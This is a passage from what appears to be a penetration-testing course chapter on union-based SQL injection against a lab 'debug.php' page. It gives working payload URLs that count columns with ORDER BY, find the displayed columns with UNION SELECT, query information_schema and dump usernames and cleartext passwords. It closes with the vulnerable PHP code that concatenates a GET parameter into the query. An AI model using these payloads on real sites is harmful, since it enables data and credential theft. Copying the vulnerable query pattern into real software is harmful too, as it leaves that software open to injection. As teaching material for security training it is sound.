Our previous login form isn't suitable for a demonstration of this so we'll turn to **debug.php**, which also contains a SQL injection vulnerability as shown in this code:

\$sql = "SELECT id, name, text FROM feedback WHERE id=". \$\_GET['id']; *Listing 322 - SQL query from debug page* 

<sup>287 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Prepared\_statement



We can test if this page is vulnerable by adding a single quote as the value of the *id* parameter:



*Figure 80: Another SQL Error Message* 

This results in an SQL syntax error, indicating the presence of a potential SQL injection vulnerability.

#### *9.4.5.6 Column Number Enumeration*

We can add an *order by* clause to the query for simple enumeration. This clause tells the database to sort the results of the query by the values in one or more columns. We can use column names or the column index in the query.

Let's submit the following URL:

http://10.11.0.22/debug.php?id=1 **order by 1**

*Listing 323 - Appending the "order by" statement* 

This query instructs the database to sort the results based on the values in the first column. If there is at least one column in the query, the query is valid and the page will render without errors. We can submit multiple queries, incrementing the *order by* clause each time until the query generates an error, indicating that the maximum number of columns returned by the query in question has been exceeded. Remember, a query can select all the columns in a table or just a subset of columns. We need to rely on this trial-and-error approach if we do not have access to the source query.

Since we will need to iterate the column number an arbitrary number of times, we should automate the queries with Burp Suite's Repeater tool. **|**

To do this, we must first launch Burp Suite, turn off Intercept and launch the URL against our Windows target. In the *Proxy* > *HTTP history* we should see the request we want to repeat:









Next, we will right-click on the request and select *Send to Repeater*. The request should now show under the *Repeater* tab.



*Figure 82: Viewing a Request in Repeater* 



Notice that the request has been URL-encoded and displays as "id=1%20order%20by%201". This should not affect our query. We can click *Send* to submit the query:



*Figure 83: Using Repeater* 



The response looks normal. We can use the *search* box under the Response pane to search for "Error" and verify there are no matches in the response body:



*Figure 84: Repeater Results* 



Next, we can increment the *order\_by* clause and send the query again until we receive an error message. We can use the *search* box under the Response pane to highlight the error in the response:



*Figure 85: Using the Search Field in Burp Suite* 

Since the *order by* clause produced an error on the fourth iteration, we know that the query returns a resultset containing three columns.

### *9.4.5.7 Understanding the Layout of the Output*

Now that we know how many columns are in the table, we can use this information to extract **|**further data with a *UNION* statement. Unions allow us to add a second select statement to the original query, extending our capability, but each select statement must return the same number of columns.

We know the query selects three columns based on our enumeration. However, only two columns are displayed on the webpage. Our next step is to determine which columns are displayed. If we use a union to extract useful data, we want to make sure the data will be displayed.

We need to better understand our output so we can begin to build a meaningful database extraction. First, let's get an idea of which columns are being displayed in the page. We will use a UNION to do this. We can specify literal values instead of looking up values from a table. Since we have three columns, we will add "union all select 1, 2, 3" to our payload. This new select state will return one row with three columns with values of 1, 2, and 3. Our payload is now this:



#### http://10.11.0.22/debug.php?id=1 **union all select 1, 2, 3**

*Listing 324 - Updating our payload to use a union* 

The page displays the position of the different columns as shown below:



*Figure 86: Viewing the Results of the Union Payload* 

We can see that column one isn't displayed, column two is displayed in the name field, and column three is displayed in the Comment field. The Comment field has more space so this is a logical spot for our future exploit's output.

*If any of this is unclear, now is a good time to connect to the database directly again and play around with these queries. You don't need to be an experienced database administrator to exploit SQL injection but the more familiar you are with SQL and what these queries are doing, the easier it will be to go from SQL error messages to successfully exploiting SQL injection vulnerabilities.* 

### *9.4.5.8 Extracting Data from the Database*

We can now start extracting information from the database. The following examples use commands specific to MariaDB. However, most other databases offer similar functionality with slightly different syntax. Regardless of what database software we target, it's best to understand the platform-specific commands.

For example, to output the version of MariaDB, we can use this URL: **|**

http://10.11.0.22/debug.php?id=1 **union all select 1, 2, @@version** *Listing 325 - A SQL injection payload to extract the database version* 



This should output a "2" in the name field and the database version number in the comment field:

| <b>B</b> Customer Feedback                | $\pm$<br>$\times$                                                                                             |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| $\left(\leftarrow\right) \rightarrow$ e a | $\vee$ in $\Box$ $\odot$<br>… ◎ ☆<br>10.11.0.22/debug.php?id=1 union all select 1, 2, @@versior               |  |
|                                           | Offensive Security \ Kali Linux \ Kali Docs \ Kali Tools \ Exploit-DB \ Aircrack-ng \ Kali Forums \ NetHunter |  |
|                                           | <b>Tom's Taco Truck</b> Home Menu Feedback Admin                                                              |  |
| Jake                                      | Great tacos today!                                                                                            |  |
|                                           | 10.1.37-MariaDB                                                                                               |  |

*Figure 87: Extracting the MariaDB Version Number* 

Good. It looks like that's working. Next, let's output the current database user with this query:

```
http://10.11.0.22/debug.php?id=1 union all select 1, 2, user()
                        Listing 326 - A SQL injection payload to extract the database user
```
This query reveals that the root user is being used for database queries:



*Figure 88: Extracting the Current Database User* 

We can enumerate database tables and column structures through the *information\_schema*. 288 The information schema stores information about the database, like table and column names. We can use it to get the layout of the database so that we can craft better payloads to extract sensitive data. The query for this would look similar to the following: **|**

```
http://10.11.0.22/debug.php?id=1 union all select 1, 2, table_name from
information_schema.tables
```
*Listing 327 - A SQL injection payload to extract table names* 

<sup>288 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Information\_schema



This should output a lot of data, most of which references information about the default objects in MariaDB. It will also include the table names but we will need to scroll through the output to find them.

| <b>B</b> Customer Feedback<br>$^{+}$<br>$\times$     |                                                                                                    |  |  |  |  |  |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| $\rightarrow$ $C$ $\hat{\mathbf{u}}$<br>$\leftarrow$ | Burp<br>10.11.0.22/debug.php?id=1 union all select 1, 2, table_name<br>不用的事<br>Ξ<br>--- ◎ ☆                 |  |  |  |  |  |
|                                                      | Offensive Security Kali Linux Kali Docs Kali Tools Kexploit-DB Karcrack-ng Kali Forums K NetHunter<br>$\gg$ |  |  |  |  |  |
|                                                      | Tom's Taco Truck Home Menu Feedback Admin                                                                   |  |  |  |  |  |
| Jake                                                 | Great tacos today!                                                                                          |  |  |  |  |  |
| $\overline{2}$                                       | <b>ALL_PLUGINS</b>                                                                                          |  |  |  |  |  |
| $\overline{2}$                                       | APPLICABLE_ROLES                                                                                            |  |  |  |  |  |
| 2                                                    | <b>CHARACTER_SETS</b>                                                                                       |  |  |  |  |  |
| $\overline{2}$                                       | <b>COLLATIONS</b>                                                                                           |  |  |  |  |  |
| $\overline{2}$                                       | COLLATION_CHARACTER_SET_APPLICABILITY                                                                       |  |  |  |  |  |
| 2                                                    | <b>COLUMNS</b>                                                                                              |  |  |  |  |  |
| 2                                                    | <b>COLUMN_PRIVILEGES</b>                                                                                    |  |  |  |  |  |
| $\overline{2}$                                       | <b>ENABLED_ROLES</b>                                                                                        |  |  |  |  |  |
| $\overline{2}$                                       | <b>ENGINES</b>                                                                                              |  |  |  |  |  |
| 2                                                    | <b>EVENTS</b>                                                                                               |  |  |  |  |  |
|                                                      |                                                                                                    |  |  |  |  |  |

*Figure 89: Extracting Table Names from the Database* 

The *users* table looks particularly interesting. Let's target that table and retrieve the column names with the following query:

http://10.11.0.22/debug.php?id=1 **union all select 1, 2, column\_name from information\_schema.columns where table\_name='users' |**

*Listing 328 - A SQL injection payload to extract table columns* 



This outputs all the column names for the *users* table:

| <b>B</b> Customer Feedback           | $\times$ +                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| C û<br>$\leftarrow$<br>$\rightarrow$ | Burp<br>不用的事件<br>① 10.11.0.22/debug.php?id=1 union all select 1, 2, column_na $\cdots$ ♡ ☆<br>$\equiv$                           |
|                                      | In Offensive Security St Kali Linux St Kali Docs St Kali Tools St Exploit-DB St Aircrack-ng St Kali Forums St NetHunter<br>$\gg$ |
|                                      | Tom's Taco Truck Home Menu Feedback Admin                                                                                        |
| Jake                                 | Great tacos today!                                                                                                    |
| $\overline{2}$                       | <b>USER</b>                                                                                                    |
| $\overline{2}$                       | <b>CURRENT_CONNECTIONS</b>                                                                                                    |
| $\overline{2}$                       | TOTAL_CONNECTIONS                                                                                                    |
| $\overline{2}$                       | id                                                                                                    |
| $\overline{2}$                       | username                                                                                                    |
| $\overline{2}$                       | password                                                                                                    |

*Figure 90: Extracting Column Names from the Database* 

Armed with this information, we can extract the usernames and passwords from the table. We know that the original query selects three columns and the web page displays columns two and three. If we update our union payload, we can display the usernames in column two and the passwords in column three.

```
http://10.11.0.22/debug.php?id=1 union all select 1, username, password from users
                        Listing 329 - A SQL injection payload to extract the users table
```
This will output the database usernames in the name field and passwords in comments field:



*Figure 91: Extracting the Contents of the Users Table* 

Excellent. Not only did we get the usernames and passwords, the passwords are all in cleartext. We can verify these by logging in to the admin page.



We can look at the source code to verify what we deduced with our black box testing:

```
36 <?php 
37 include "database.php"; 
38 if (isset($_GET['id'])) { 
39 $sql = "SELECT id, name, text FROM feedback WHERE id=". $_GET['id'];
40 $result = $conn->query($sql); 
41 if (!$result) { 
42 trigger_error('An error occured: ' . $conn->error); 
43 } else if ($result->num_rows > 0) { 
44 while($row = $result->fetch_assoc()) { 
45 echo "<tr><td> " . $row["name"]. "</td><td>" . $row["text"]. "</td></tr>";
46 } 
47 } else { echo "No results. Specify an id."; }
48 } else { 
49 echo "No results. Specify an id in your URL like ?id=1."; 
50 } 
51 ?>
```
*Listing 330 - Code excerpt from debug.php* 

